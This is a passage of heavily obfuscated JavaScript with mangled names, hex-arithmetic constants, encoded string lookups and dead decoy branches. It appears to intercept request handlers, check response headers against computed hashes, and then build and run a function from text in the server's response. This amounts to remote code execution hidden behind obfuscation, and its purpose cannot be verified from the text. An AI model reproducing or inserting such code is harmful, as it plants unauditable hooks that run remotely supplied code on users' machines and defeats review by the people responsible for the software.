+-0xb10+0x437,t9(0x15a))][ta[t9(0x2e9)](aD,-0x559+-0x1ad9+-0x6*-0x59e,t9(0x744))](J[aD(-0x1*0x775+0x1bd*-0x7+-0x6c*-0x30,'Pu1#')][aD(-0x8e*-0x20+-0xf0b+0x7*-0x41,ta[t9(0x5d4)])],aD(0x69a+0x3*-0x62e+0xce1,ta[t9(0x535)]),(tZ[ta[t9(0x1bc)](ta[t9(0x4a7)](aD,0x12bd+0x158*0x1b+-0x3642,t9(0x5c8)),aD(0x835*-0x4+0x1e53+0x41c,ta[t9(0x2ff)]))]=!(-0xaac*0x3+-0x1bc+0x21c0),tZ[aD(-0x267b*-0x1+0xa63*0x1+-0x2f60,t9(0xe2))+aD(0x1a1d+-0x109*-0x1f+-0x390f,ta[t9(0x3f4)])]=function(){var tL=t9;if(tL(0x222)!==tL(0x222)){if(_0x4b6f08(_0x49d03e))return _0x404a22();if(_0x3ba2cd(_0x2c01fb))return _0x11b598();if(_0x20226d(_0x535bb3))return _0x3871cd();}else{var tW=arguments[-0xe45+-0x1ca4+-0x34d*-0xd];typeof tW===a1&&(this[at[aD(-0x3*-0xa9f+-0xf1*0x15+0x44*-0x2b,ta[tL(0x4a2)])][aD(-0x87d+0x1*0x1003+-0x6d0,tL(0x14c))]]=tW),tf[aD(-0x485*0x8+0xc5*0x14+-0x1*-0x1623,'cDxr')][aD(0x769*0x1+0x12cb*-0x1+-0x465*-0x3,ta[tL(0x306)])](this,arguments);}},tZ));}catch(tL){aE(aJ[aD(-0x2584+0x6b1*0x1+0x39e*0x9,ta[t9(0x3bd)])](0xa6*-0x31+-0x1*-0x11f5+0xdd5,aD(0x22ff+0x1*-0x97+-0xf*0x22f,ta[t9(0x130)])),tL);}return{'lu':function(){var tW=t9,tA={'lvhli':ta[tW(0x306)]},tE=new J[(ta[tW(0x189)](aD,0x1b1*0xb+-0x343*-0x3+-0x1bc4,tW(0x60b)))]();return J[ta[tW(0x6cc)](aD,0x2412+0x308+-0x42d*0x9,tW(0x15a))][aD(-0x4d*-0x1f+-0x85*0x2f+0x109a,ta['vXUoj'])](tE,aD(0x42*-0x73+-0xaae+0x841*0x5,tW(0x739)),tf),tE[aD(0x25d+-0x151*-0x6+-0x94c,ta[tW(0x378)])]=function(){var tV=tW;return tt[aD(-0x253c+0x141*-0x3+0x2acc,tV(0x382))](tE,arguments);},tE[aD(-0x44*0x50+-0x861+0x1f2e,ta['HXhKg'])]=function(){var tV=tW;return tP[aD(0x4f*-0x46+-0x36*0x1d+0x21*0xe5,tA[tV(0x3e1)])](tE,arguments);},tE[aD(-0x1f23+0x1d*-0xa1+0x3*0x10f5,'^xGG')]=function(){var tV=tW,tj={'INYbE':function(tb,tB){var tv=t8;return ta[tv(0x457)](tb,tB);}};if(ta[tV(0x36b)](tV(0x706),ta[tV(0x15c)])){if(tj[tV(0x53d)](_0x38c35e,_0x2e9ed7))return _0x2c9285();_0x3c0035=_0x50cedd[_0x469d4e(0x2345*0x1+0xcec+0x2eaa*-0x1,'Y6i6')](!(0x2235+0x1f6+-0x242a)),_0x42620f(_0x1ef99f);}else return tJ[aD(-0xb*-0x293+0x1db9+0x383d*-0x1,'bSz5')](tE,arguments);},tE[ta[tW(0x789)](aD,0x3*-0x970+0x141e+-0x8*-0x131,tW(0x53a))]=function(){var tV=tW;return tc[ta[tV(0x312)](aD,-0xa1b*-0x3+0x126d*0x2+-0x2*0x20af,tV(0x382))](tE,arguments);},tE[aD(-0x748+0x655*0x2+0xb*-0x57,tW(0x45f))]=function(){var tV=tW;return tx[ta[tV(0x5b2)](aD,0x41*-0x3c+-0x1126+0x222f,'bSz5')](tE,arguments);},tE[aD(0x2497+0x1023+-0x339c,tW(0x261))]=function(){var tV=tW;return tQ[ta[tV(0x332)](aD,-0x17d4+0x1c6*0x9+0x9ab,'bSz5')](tE,arguments);},tE;}};}()),'su':(function(){var t9=av,ta={'bTjep':'WKNu','goLgb':t9(0x11e),'wDDxQ':function(tf,tZ){return tf===tZ;},'VfsSZ':function(tf,tZ,tz){return tf(tZ,tz);},'OrIaN':t9(0x52c),'XqnNN':t9(0x382),'IAwUu':t9(0x30b),'ssnjb':function(tf,tZ,tz){return tf(tZ,tz);},'pXWtH':function(tf,tZ,tz){return tf(tZ,tz);},'QKpXA':t9(0xe8),'sXvJj':function(tf,tZ,tz){return tf(tZ,tz);},'zUjja':t9(0x79d),'bVerS':t9(0x6b3),'ziofa':function(tf,tZ){return tf<tZ;},'MlRxB':function(tf,tZ){return tf+tZ;},'pWxlb':function(tf,tZ){return tf==tZ;},'ZCvZF':function(tf,tZ){return tf!=tZ;},'YLbtf':t9(0x483),'clAMy':function(tf,tZ){return tf==tZ;},'VWucg':function(tf,tZ,tz){return tf(tZ,tz);},'nFQaQ':t9(0x350),'hlSZd':'RJC3','hqApM':'T9wH','rsReW':function(tf,tZ){return tf(tZ);},'bfDcg':function(tf,tZ,tz){return tf(tZ,tz);},'adiXS':t9(0x7af),'ZciIN':function(tf,tZ,tz){return tf(tZ,tz);},'akWkG':function(tf,tZ,tz){return tf(tZ,tz);},'mMdgQ':'vwh%','lGwYq':function(tf,tZ,tz){return tf(tZ,tz);},'ovVBp':function(tf,tZ,tz){return tf(tZ,tz);},'ZvMMS':function(tf,tZ,tz){return tf(tZ,tz);},'PgNAB':t9(0x376),'tngQD':t9(0x470),'UKbim':t9(0xe5),'VTrUq':t9(0x250),'DxCNt':t9(0x1b1),'GdWzj':function(tf,tZ,tz){return tf(tZ,tz);},'rqKgu':t9(0x437),'mTLgS':function(tf,tZ,tz){return tf(tZ,tz);},'yomjd':function(tf,tZ,tz,th){return tf(tZ,tz,th);},'NCCLr':t9(0x7a6),'JPLAp':function(tf,tZ){return tf>tZ;},'GcIsl':function(tf,tZ,tz){return tf(tZ,tz);},'qGaYD':t9(0x6c9),'xYlfX':t9(0x6c1),'FhvGZ':t9(0x6f6),'CVOFa':function(tf,tZ,tz){return tf(tZ,tz);},'jlyAb':'@EGw','AJSiV':t9(0x625),'aRYSx':t9(0x2bb),'yidFV':function(tf,tZ,tz){return tf(tZ,tz);},'gXYEw':function(tf,tZ){return tf==tZ;},'Slols':function(tf,tZ,tz){return tf(tZ,tz);},'JnDWe':t9(0x76e),'JBVKj':t9(0x1fd),'LYHYI':t9(0x7de),'wsIKM':function(tf,tZ){return tf===tZ;},'THWMj':t9(0x5a3),'vYObd':function(tf,tZ){return tf+tZ;},'IXFFD':t9(0x436),'suEOP':function(tf,tZ){return tf+tZ;},'ernAc':function(tf,tZ){return tf!==tZ;},'cimjz':function(tf,tZ,tz){return tf(tZ,tz);},'gRcjL':t9(0x373),'HRafQ':function(tf,tZ){return tf!==tZ;},'qHzRs':t9(0x234),'zatAz':function(tf,tZ,tz){return tf(tZ,tz);},'NhUxN':t9(0xea),'Eycjn':t9(0x752),'vaTKO':function(tf,tZ){return tf!==tZ;},'DNRCx':'828Y','DfraB':function(tf,tZ,tz){return tf(tZ,tz);},'xtjEh':t9(0xcb),'BNrmM':function(tf,tZ){return tf-tZ;},'FGzvF':function(tf,tZ){return tf+tZ;},'zCjvr':function(tf,tZ){return tf==tZ;},'uovAo':function(tf,tZ,tz,th,tM){return tf(tZ,tz,th,tM);},'RsCDX':function(tf,tZ){return tf===tZ;},'OYKax':function(tf,tZ,tz){return tf(tZ,tz);},'SUNeV':function(tf,tZ,tz,th,tM){return tf(tZ,tz,th,tM);},'ASiwI':function(tf,tZ){return tf&&tZ;},'MmKnL':function(tf,tZ){return tf||tZ;},'gnUzs':function(tf,tZ,tz,th){return tf(tZ,tz,th);},'xJPbu':t9(0x449),'ituBS':t9(0x7be),'AOqvV':function(tf,tZ,tz){return tf(tZ,tz);},'YAWZH':function(tf,tZ,tz){return tf(tZ,tz);},'SMxmU':function(tf,tZ,tz){return tf(tZ,tz);},'ZqSPo':function(tf,tZ,tz){return tf(tZ,tz);},'DtmzZ':t9(0x412),'aBLZE':function(tf,tZ){return tf||tZ;},'ernXZ':function(tf,tZ,tz){return tf(tZ,tz);},'wQPxd':'dFnO','rXrOy':'RzOy','vCXNf':t9(0x4ff),'fzijt':function(tf,tZ,tz){return tf(tZ,tz);},'HgGmp':t9(0x5ea),'nIdel':function(tf,tZ,tz){return tf(tZ,tz);},'NxsTo':function(tf,tZ,tz){return tf(tZ,tz);},'Yhrbx':function(tf,tZ){return tf===tZ;},'tBGKI':function(tf,tZ,tz){return tf(tZ,tz);},'bggDZ':function(tf,tZ,tz){return tf(tZ,tz);},'jLJyJ':t9(0x745),'HswzN':'HrOb','DTRGj':'st%d','nzrQX':t9(0x2cf),'YnSGm':t9(0x7cd),'QkGfb':t9(0x73c),'oKfHY':t9(0x22b),'IJGFr':function(tf,tZ,tz){return tf(tZ,tz);},'IvvCV':function(tf,tZ,tz){return tf(tZ,tz);},'VHPlf':'Awwn','cwuDh':t9(0x2fa),'YeyKz':t9(0x58f),'WYEjh':t9(0x511),'RloHC':function(tf,tZ,tz){return tf(tZ,tz);},'wXEDt':function(tf,tZ,tz){return tf(tZ,tz);},'VNeCU':function(tf,tZ,tz){return tf(tZ,tz);},'LawZi':t9(0x4c0),'QEbbY':function(tf,tZ,tz){return tf(tZ,tz);}},tt,tP;function tJ(tf){var tZ=t9,tz,th,tM,tY,tN;if(!a2[aD(0x10ea+0x1*-0x1ac9+0xac2,ta[tZ(0x7bd)])](tf))return null;for(tz=a2[aD(0x13*0x19c+-0x1d33+-0xd4,ta[tZ(0x3ef)])](tf),th=0x2029*-0x1+0x36a+0x1cbf,tM=tz[aD(-0x11cd+-0x1*0x1d44+-0x30a3*-0x1,tZ(0x47c))];th<tM;th++)if(tY=tz[th],tY!=null&&ta[tZ(0x657)](tY[ta[tZ(0x613)](aD,0x238+-0x144*0x9+0xaa2*0x1,tZ(0x13b))](),aD(0x1760+-0xa1*-0x1+-0x1762,tZ(0x442))))return tN=tf[tY],a2[aD(-0x687*-0x1+-0x75c+0x1e3,tZ(0x531))](tN)?[tY,tN]:null;return null;}function tc(tf,tZ,tz){var th=t9,tM,tY,tN,tm,tC;if(ta[th(0x521)](tz,null))return-0x20*0x55+-0x10e6+0x1b86;if(ta['ZCvZF'](tf,null)&&tf>=-0x1c2c+-0x731+0x2489&&tf<0x2b*0x23+-0x133*-0xf+0x23b*-0xa)return-0x79f*-0x1+0xa8f+0x166*-0xd;if(tM=tz[aD(0x30*0xb0+0x1*0x621+-0x2581,ta[th(0x469)])](aD(0xfd6+-0x15e6+0x6af,th(0x442))),ta[th(0x404)](tM,null)||tM[ta[th(0x79e)](aD,-0x25e5+0xa21+0x1*0x1c4d,ta[th(0x6e1)])](aD(-0xa65+0x23a1+0x179f*-0x1,'ZZns'))===-(-0x1*-0x1396+0x1*-0xb3+-0x12e2))return 0x56*-0x2e+-0xb5*0x2c+0x4*0xba4;tY=0x80f*-0x1+-0x7e3+0x7fa*0x2,tN={};try{if(th(0x714)!==th(0x4c4))tN=J[aD(-0x1917*-0x1+-0x8f*-0x32+-0x339d,th(0x79d))][aD(0x2592+0x1221+-0x31*0x11e,ta[th(0x381)])](tZ);else{if(_0x1cb502[_0x4c4b2f(-0x17*-0x65+0x1*-0x242f+-0x9*-0x336,ta[th(0x5d2)])]()===-0x28*0x9e+0x17*-0x7b+-0x51b*-0x7&&this[_0x345b5a[_0x11399f(-0xd82+-0x1*-0x1859+-0xa2b,th(0xe8))][_0x38b1d7(-0xfc4*0x2+-0x1a7d*-0x1+0x631*0x1,th(0x6b1))]]&&_0x3bf51d[_0x124401(0xb69*0x3+0x32d*-0x1+0x9fe*-0x3,th(0x511))](_0x297889)&&(_0x2f74c0[_0x4f495b(-0x22d8+0x40*0x3d+0x1565*0x1,ta[th(0x66b)])](this),this[_0x5edb85[_0x757974(0x2a6+-0x21f4+0x1ffa,'iit@')][ta[th(0x613)](_0x3a54aa,-0xee8+-0x1a08+0x2*0x1517,ta[th(0x542)])]]=!(-0x700+0x67d*-0x1+0x3*0x47f),this[_0x25ac4f[_0x3d0c3b(0x115a*0x2+-0xa2c*0x2+-0xdb0,th(0xe8))][ta['ssnjb'](_0x5b1b24,-0x810+0x2*-0x6a8+0x16e1,'7^hL')]][-0x9bb+0x2442*-0x1+0x2dfe]=this[_0x35320b[_0x394405(0x1*-0x314+-0x181d+0x1bdd,th(0xe8))][_0xc3158c(-0x2358+0x2300+0x1*0x111,'yrl3')]],_0x367e4f[ta[th(0x569)](_0x4d2150,-0x1219+-0x86a*-0x3+-0x2*0x2ac,ta[th(0x66b)])](this,this[_0x57a1e9[_0x723264(-0x1a3*0xd+0x20e6+-0xaf3*0x1,ta[th(0xec)])][ta[th(0x648)](_0x1647e2,-0x1055*-0x1+0x11e6+-0x76*0x47,th(0x37b))]]),_0x44f6b7[_0x1a2724(-0x1ed0*0x1+-0x5eb+0x264c,th(0x3f5))](this[_0x209d59[_0x4bfe20(-0x1*0xa99+-0x25d8+0x311d,ta[th(0xec)])][_0x299261(-0x4ce+0x4*-0x4cd+0x19ac,th(0x6b3))]]))){for(_0x3ca54b=_0x4869ff[_0x3ca775(-0x1fd+0x1ad2*0x1+-0x1*0x176d,ta[th(0x281)])][_0x145902(-0x1d8b+0x20e3+-0x263*0x1,th(0x2cb))](_0x3227a3[_0x2ec4fb(-0x17f3+0x43c+0x1*0x151f,ta[th(0x281)])][_0x193363(0x26de+-0x6d3*-0x3+-0x84b*0x7,th(0x55c))](this[_0x16cf0f[_0x11c06b(0x2*0xe43+0xfa3+-0x4d5*0x9,ta['QKpXA'])][_0x33bd78(-0x236c+0x3*-0xa1f+0x4373,ta[th(0x3e6)])]])),this[_0x595d67[_0x4ce257(-0x45f*0x7+0x65b*-0x2+0x8b*0x51,th(0xe8))][_0x4fb52b(0x1d49+0x5*0x153+-0x6*0x5b5,ta[th(0x3e6)])]]=null,_0x86fbc7=-0x1af*-0x8+0xf*-0xdb+-0x1*0xa3,_0x42f992=_0x1d8fb5[_0x23fefc(-0xebf+0x4b8+0xb99,th(0x47c))];_0x453667<_0x557b3a;_0x3a5fc7++)_0x43c8e8[_0x562dbe(0xf5e+-0x234a*0x1+0x1517,th(0x17e))](this,_0x36c9c0[_0xe42585(0x1472+0x3*-0x5b3+-0x4*0xb3,th(0x11e))](_0x512fcc[_0x4938b4])[-0xf*-0x221+-0x11be+-0xe31],_0x3b7338[_0x4b7bdc][_0x59cd34[_0x3949a6(-0x94*-0x12+0xdfd+0xbec*-0x2,th(0x11e))](_0xd53a51[_0x1a4ad5])[-0x26cf+0x1e8+0x1*0x24e7]]);}}}catch(ti){}if(at[aD(-0x2453+0x44b+0x21ce,ta['hqApM'])]()[aD(0x1f0b+0x18b*-0x17+0x51d,th(0x451))]()){if(tm=tz[aD(-0x1111+-0x2545*-0x1+-0x1294,th(0x483))](at[aD(-0x21fe+0x119c+-0x887*-0x2,ta[th(0xec)])][aD(0x1615*0x1+-0xe*0xed+0x12f*-0x7,th(0x42c))]),tm==null||tm===z)return 0x47*-0x43+0xcb9*-0x1+0x1*0x1f4e;if(ta['pWxlb'](tZ,null)||tZ==z)return ta[th(0x4bf)](aE,aJ[aD(-0xb5+-0x7be+-0x19c*-0x6,th(0x43c))](0xaed*-0x1+0x14fb+-0xa0b,ta[th(0x2e1)](aD,0xc81+-0x6*0x1d3+0x18,th(0x413)))),0x1757+0x1*-0x1b+-0x13*0x139;if(tN[aD(0x5*-0x779+0xcb*0x19+0x1249,th(0x2a3))]==null&&(tY=0x1261+-0x4*-0x7aa+-0x1*0x3108),tm!==a2[ta['ssnjb'](aD,-0x5d*-0x11+-0x212+-0x2ab,'2OJu')](J[ta[th(0x79e)](aD,-0x7*-0x469+0x2584+-0x42f7,ta[th(0x3cb)])](tZ),at[aD(-0x1*0x65a+-0xfa*0x19+0x2032,th(0x175))]())+z)return aE(aJ[ta['ZciIN'](aD,-0x165a*0x1+0xd62+0x1*0xa2d,th(0x43c))](-0x2690+0x1*0x929+0x1d6b,aD(-0x3d*0x59+-0x17b9*-0x1+0x11*-0xd,th(0x413)))),-0x175c+0x17e6+0x1*-0x89;try{th(0x785)===th(0x785)?(tC=new J[(aD(0x4db*-0x2+-0x13ff+-0x5*-0x647,th(0x6a2)))](tN[ta['akWkG'](aD,-0x2*-0x725+-0x1be*0xa+0x11*0x41,th(0xe5))]),tC()):_0x1c41c0+=_0xad82f9[-0x1f3*-0xf+-0x1*0x74c+-0x15d*0x10]+(_0x42e76d[0x9c4*0x1+0xcf*0x2b+0x409*-0xb]+_0x523572[_0x2feed2[-0x1*-0xc5d+-0x23d*0x5+-0x10d]](_0x1ad4c6)[_0x1c09c8[0x20cc+0x414*-0x8+-0x9]](-0x5*0x431+-0x2bb*0xb+0x5*0xa36))[th(0x338)](-(-0xc37+-0x1*0x22ca+0x2f03));}catch(tH){aE(aJ[aD(-0x306+0x1*-0x1885+0x1d46,ta[th(0x14e)])](0xa9d+-0x1*0x20b3+-0x1*-0x161b,ta[th(0x4d9)](aD,-0x14b*0x11+-0xe1e*0x1+0x10*0x25c,th(0x413))),tH);}return tY;}if(tN&&tN[aD(-0xc6e*-0x1+0x1*-0xeb+0x5*-0x1f7,th(0x7c9))+ta[th(0xd4)](aD,0x216a+-0x2695*0x1+0x68c,th(0x376))]&&tN[aD(-0x2*0x4c+-0x2*-0xa4f+-0x92b*0x2,th(0x7c9))+ta[th(0x508)](aD,0x3*0x3b+-0x5*0x45d+0x1681,ta[th(0x4af)])]===ta[th(0x601)](aD,0x6b9*-0x1+-0x15f5+0x1e18,ta[th(0x75c)])){ta[th(0x404)](tN[aD(-0x1*-0x455+-0xc15+0x1b3*0x5,th(0x2a3))],null)&&(tY=0xf24*-0x1+-0x19ff+0x2924);try{tC=new J[(aD(0x3*0x30a+0x1647+0x1db7*-0x1,th(0x6a2)))](tN[ta[th(0x613)](aD,-0xf3c+0xb*-0x359+0x353e,ta[th(0x4c3)])]),tC();}catch(tL){if(ta[th(0x7b0)]===th(0x37a)){var tu=[];for(var ty=-0x97*-0x40+-0x17*0x171+-0x499,tl=_0x5ea88a[th(0x6a6)];ta[th(0x7fa)](ty,tl);ty++){tu[th(0x1bd)](_0x54472d[th(0xcd)](ta[th(0x3a9)](_0x3e3c61['charAt'](ty)[th(0x4c9)](0x1725+0x1563*0x1+-0x2c88)*(-0xf52+-0x1*0x5aa+0x1500),-0x51f+0x1eb*0x14+-0x20cd)-(-0x26dc+0xa7f*0x2+0x11e2)));}return tu[th(0x63c)]('');}else aE(aJ[ta['ZciIN'](aD,-0x26f7+-0x20c3+0x4975,th(0xce))](-0x32d*0x7+0x1e5e+-0x81d,aD(0x884*-0x1+0x132c+-0x5*0x1cd,'4lez')),tL);}return tY;}return 0x2303*-0x1+-0x6d4+0x29d7*0x1;}function tx(tf,tZ,tz,th,tM){var tY=t9;if(tY(0x7a6)===ta['NCCLr']){var tN,tm,tC,tu,ty,tl,ti,tH,tL,tW,tA=at[aD(0x43*-0x6d+0x1*-0x171d+0x1a5*0x20,'lz^3')]();if(!tA)return null;tN=tf[aD(0x20b5*0x1+0xdf1+-0x2e1d,ta[tY(0x6e1)])](aD(0x23af+0x1039+-0x18*0x21a,tY(0x774))),tm=ta[tY(0x55d)](tN,-(0x6*0x2e7+0xa*-0x1d+0x56d*-0x3))?tf[aD(0x17b*-0x4+0x19f1+-0x12b1,tY(0x3e3))](tN+(-0x62a+-0x65*-0x13+0x55*-0x4)):null,tC=tA[ta[tY(0x732)](aD,0x21*0xbb+-0x155b+0x2*-0xb1,tY(0x791))](),tu=tA[aD(-0x1724+-0xa6*-0x2+0x16b0,tY(0x5eb))](),ty=[aD(0xa3*0x6+0x1333+0x2*-0xab4,ta[tY(0x296)])],tl=t1(tC,tu,tz,tf,tZ,tm),tl!=null&&tl[aD(-0x164c+0x5f1+0x1*0x11a7,ta[tY(0x2e2)])+z]!=null&&(ty=tl[aD(0xb85+0x242c*0x1+-0x6b*0x6f,tY(0x6c1))+z]);try{if(tY(0x481)===ta[tY(0x2ae)]){if(new _0x4e37cb[(ta[tY(0x2e1)](_0x583741,-0x11d*0xd+-0x8*0x16f+0x1a7d,ta[tY(0x3b3)]))](_0x3368fc)[ta[tY(0x569)](_0x1b98f5,-0x14b0+-0x20eb+0x367f,tY(0x28b))](_0x34661d))return _0x50702e(_0x1007f9,_0x3246a1),_0x56018d[_0x4a5b22];if(new _0x38083a[(_0x8f4fae(0x270*-0x1+0x15eb+-0x12ef,tY(0x1b1)))](_0x950dd6)[_0x273c98(0x24b9+0x4*-0x835+-0x301,tY(0x28b))](_0x15d0a3))return ta[tY(0xbd)](_0x6a9978,_0xdde1fa,_0x35da1a),_0x41b604[_0x1a6015];}else{if(ti=th[aD(-0x58b*-0x2+0x391*0x4+-0x17ba,tY(0x483))](ta[tY(0x6ae)](aD,-0x67*-0x3e+-0xe8d+0x9c6*-0x1,tY(0x442))),tH=!(0x40*-0x98+-0x243f+0x4a40),ti!=null){for(tL=0x527*-0x5+-0xe54*-0x1+-0xb6f*-0x1,tW=ty[aD(-0x37d+0x5c7+-0xb8,ta[tY(0x3cd)])];ta[tY(0x7fa)](tL,tW);tL++)if(ti[aD(0x22ab*0x1+-0x2f2+-0x10*0x1f3,tY(0x350))](ty[tL])!==-(0x37a+0x2*0xa9+-0x4cb)){if(ta[tY(0x242)]!=='ELYLP')_0x3da2aa=-0x1*0xa37+-0x1*-0x1c6f+-0x1230,_0xb0e49f=_0x40ca39[ta[tY(0x480)](_0x19cd36,0x1f7f+0x1bd1+-0x39be,tY(0x47c))]-_0x20f80e,_0x106a26=_0x545386[ta['ZvMMS'](_0x549775,0x1009+0xebd+-0x1d93*0x1,ta[tY(0x455)])](_0x46ed7a),_0x47a4ee=_0x4333d8?ta[tY(0x4bf)](_0x739ceb,_0xfcf583[ta['mTLgS'](_0xc5f5ed,-0x28b*0xa+0x71*0x1b+0xeb6,ta[tY(0x455)])](-0x248a+0x24a*-0x11+0x4b74,_0x11a92d)):_0xee9762[_0x95e4c6(-0x344+-0xf*0x106+0x13d1,ta[tY(0x455)])](-0x1757+-0x2*0x101+-0x3f*-0x67,_0x456643);else{tH=!(-0x1c63+0x1*-0xad9+0x273c);break;}}}if(!tH)return null;}}catch(tE){if(tY(0x29e)!==tY(0x600))return aE(aJ[ta[tY(0x2e1)](aD,-0x13a5+0x1468+-0x13,ta[tY(0x325)])](0x375+-0x1783*0x1+-0x1*-0x1414),ta[tY(0x3a9)](ta[tY(0x3a9)](tf+ta['akWkG'](aD,0x2249+0x1cf1*0x1+-0x3dfa,tY(0x5d5))+tZ,ta[tY(0x101)](aD,-0x3*-0x17e+0x1ba9+-0x1*0x1e95,tY(0x436))),a0[aD(-0x1a93+-0x2*0x678+0x2818,tY(0x1fd))](tE))),null;else{if(_0x4e12c0!=null&&_0x1a204f!==_0x2a6bb8)try{_0xb8c6a=-0x55*0x14+0x16e*-0x4+0xc64,_0x521dea=_0x5716be[_0x4a0053(0x6be+0x2123+-0x264f,tY(0x47c))]-_0x491a7d,_0x5126e2=_0x46ff9e[_0x23c5dc(-0x1e19+-0x5f9*0x6+0x295*0x1a,ta[tY(0x455)])](_0x5b46bf),_0x487e1d=_0x31ecd8?_0x1f3a7c(_0x20bb8a[_0x2616fb(-0x50e*0x1+-0x1*0xe8e+0x7*0x2f9,ta[tY(0x455)])](-0x1a53*0x1+-0x1b0d+0x3d0*0xe,_0x58593b)):_0x1107b9[_0x116027(0x1*0x223e+0x1*-0xa7+-0x2064,tY(0x437))](-0x2e*-0xc7+-0x169*0x11+-0xbc9,_0x108274);}catch(tV){if(ta[tY(0x434)](_0x33a0a6,_0xb76998[_0xe0e593(0xa*-0xe5+-0x14b3*-0x1+0x1*-0xaed,tY(0x29c))](0x773+-0x1*-0x1f5e+0x3*-0xcec),_0x68e367+_0x2fe1d9+_0x19139b[_0x10aa8f(-0x25e7*-0x1+-0x2*-0x80f+-0x3570,tY(0x1fd))](tV),_0x21daf1),_0x4312f8)return null;}}}return(ta[tY(0x54b)](tl,null)||tM)&&(tl={},tl[ta[tY(0x782)](aD,-0x20*0xc8+0x1*-0x326+-0x26*-0xc3,tY(0x55b))+z]=!(0x2*0x569+0xd6*0x4+0xe29*-0x1),tl[ta[tY(0x3a9)](aD(-0xed+0x5c*0x2+0x163,ta[tY(0x2de)]),z)]=!(0x2*0x572+-0x1*-0x1067+-0x1b4b)),tl;}else{if(_0x42782c(_0x3ed120,_0x24f5cb))return[!(-0x3a*-0x4+-0x1*0x270e+0x2*0x1313),_0x418945];}}function tQ(tf,tZ,tz,th,tM,tY,tN){var tm=t9;if(ta['wsIKM'](tm(0x71a),tm(0x71a))){var tC,tu,ty,tl,ti,tH,tL,tW,tA,tE,tV,tj,tb=at[aD(-0x1572+-0x5*-0x3c+0x1542,ta[tm(0x479)])]();if(!tb)return th;tC=ta[tm(0x246)](tf+aD(0x1af2+-0x16f*0x16+0x88*0xb,tm(0x5d5))+tZ,aD(-0x21c7+-0x1601+-0xb3*-0x52,ta[tm(0x620)])),tu=tb[aD(-0x26ac+-0x165f+0x3dff,tm(0x3c7))](),ty=!(-0x9dc*0x2+0x594+0xe25),tN[ta['MlRxB'](aD(-0x12af*0x1+-0x18f2+0x29d*0x11,tm(0x55b)),z)]?tN[ta[tm(0x246)](aD(-0x1ac*0xe+-0x60d+-0x2*-0xf4d,tm(0x7a9)),z)]!=null&&(tu=tN[ta['GdWzj'](aD,-0x1d*0xff+0x3*-0x72c+0x338c,'dFnO')+z]):tu=z,tN[ta['suEOP'](aD(-0x14b+0x174a+-0x14d1,tm(0x76e)),z)]&&(ty=!(0x1c26+0x1*-0x91b+0x659*-0x3)),tl=tu!=null&&ta[tm(0x4ce)](tu,z),ti=!(0x197c+-0x265*0x7+-0x8b8),tH=null,tL=!(0x1*0x21f9+0x3f5*-0x6+-0xee*0xb),tW=0x1*0x10bf+0x192e+-0x29ed;try{tA=tM[aD(-0x22a5*-0x1+0xd9c+-0x2ea1,'li4X')](at[ta['cimjz'](aD,-0x132c+0x409+0xff8,ta[tm(0x426)])][ta[tm(0x5bd)](aD,-0x1d43+-0xb75*0x3+0x5d*0xb2,tm(0x3b1))]),tA!=null&&ta[tm(0x1d1)](tA,z)||(tA=tM[aD(0x2363+0x1934+-0x3af7,tm(0x483))](at[aD(0x2242+0xd*0x243+-0x1*0x3ed4,tm(0x373))][aD(0x215b+-0x67*0x3+-0x1eac,ta[tm(0x549)])]),ta[tm(0x57c)](tA,null)&&tA!==z&&(tL=!(0x1*-0x81e+0x21b9*-0x1+0x29d7*0x1))),tA!=null&&tA!==z||(tA=tM[ta[tm(0x5a9)](aD,0xdbd+0x1462+0xad5*-0x3,ta[tm(0x469)])](at[aD(0xb*-0x26f+0x1fa5+-0x3*0x159,ta[tm(0x426)])][aD(0x13a*-0x16+-0x2*0x8f4+-0x13d*-0x25,ta[tm(0x689)])]),tA!=null&&ta[tm(0x1d1)](tA,z)||(tA=tM[aD(0xd23+0x1ef8+-0x2a7b,tm(0x483))](at[aD(0x1ecf+0x1a45*0x1+-0x383f,ta[tm(0x426)])][aD(0x2337+-0x5ab*0x3+-0x10ac,ta[tm(0x245)])]),tA!=null&&ta[tm(0x72e)](tA,z)&&(tL=!(-0x1093+0x1d09+-0x91*0x16))),tW=-0x22cf+-0xd11+0x11*0x2d1);}catch(tB){if(!ty&&(ti=!(-0x1b40+-0x2385+0x3ec5),aE(aJ[aD(-0xa*-0xd7+0x10e6+-0x1878,ta[tm(0x31c)])](0x1912+-0x50d+-0x13f7),ta['suEOP'](tC+Y,a0[aD(0x315*-0xb+-0x1*-0x1a86+0x2*0x3fb,tm(0x1fd))](tB)),tu,!(0x18b3+-0x2443*-0x1+-0x3cf5)),tl))return null;}if(th!=null&&th[ta[tm(0x17c)](aD,0x1*-0x14d+-0x11bc*-0x1+-0x5*0x2f9,tm(0x47c))]!==z){if(tA!=null&&tA!==z)try{ta[tm(0x27a)]!==tm(0x477)?(tE=0x8*-0x305+-0x1*0xb53+-0x2383*-0x1,tV=ta[tm(0x5ca)](th[aD(0x11*-0x22e+0x1cf*-0x5+0x2fab,tm(0x47c))],tE),tA=th[aD(-0x1*-0x2285+-0x151d+-0x1*0xc35,tm(0x437))](tV),tH=tL?a3(th[aD(0x23b3+-0xf25+0x3df*-0x5,'^tp9')](-0x9ca+-0x194f+0xf*0x257,tV)):th[aD(-0xecb*-0x1+-0xe6+-0x145*0xa,tm(0x437))](-0x16*-0x101+0x254*0x2+-0x1abe,tV)):_0x255019(_0x5e0c83[_0x177ee6(-0x45*0x79+0xffc+0x1f*0x8f,tm(0x2bb))](-0x201*-0x13+0xdfa+-0x3408),_0xf03b4b+_0x4ce305+_0x162e28[_0x41b989(-0x5*0x515+-0x1*0x91a+0x463*0x8,ta['JBVKj'])](_0x2b91e8));}catch(tv){if(aE(aJ[aD(-0x1d51+0x1b66+-0x2bf*-0x1,ta[tm(0x31c)])](0x5*0x3f1+-0x805+0x1*-0xba3),ta[tm(0x59a)](tC+Y,a0[aD(-0x2d*-0x7d+0x139+-0x169d,ta['JBVKj'])](tv)),tu),tl)return null;}}else tH=z;if(!ti&&tY<-0xdbd*0x2+0x76d*0x5+-0x1*0x87b){if(ta[tm(0x55a)](tA,null)||tA==z){if(!ty&&(ti=!(0x1a17*0x1+0xa*-0x29e+0x15),ta[tm(0x6f2)](aE,aJ[aD(0xb7c+0x9ec+-0x1494*0x1,tm(0x29c))](0x1*0x15+-0x1*-0x222f+-0x2235),tC,tu,!(-0x67*0x7+0x3e+-0x1*-0x294)),tl))return 